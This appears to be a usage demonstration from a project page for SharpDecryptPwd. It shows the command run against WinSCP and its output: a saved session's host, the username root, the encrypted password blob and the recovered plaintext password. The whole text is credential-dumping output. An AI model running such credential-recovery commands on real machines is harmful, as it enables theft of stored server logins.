 C:\Users\John\Desktop
λ SharpDecryptPwd.exe -WinSCP
SharpDecryptPwd
by RcoIl V 1.9.0
=============== SharpDecryptPwd --> WinSCP ===============
[*] WinSCP registry location: HKCU\Software\Martin Prikryl\WinSCP 2\Sessions
[+] Session: root@192.10.20.103
[>] Host: 192.10.20.103
[>] UserName: root
[>] rawPass: A35C494DADEFDCF7AC9BCE81C1877C8CC9C4068CCA2E3333286D656E726D6C726E6C726D6C6F2E33332849A040D0F0943F25
[>] Password: root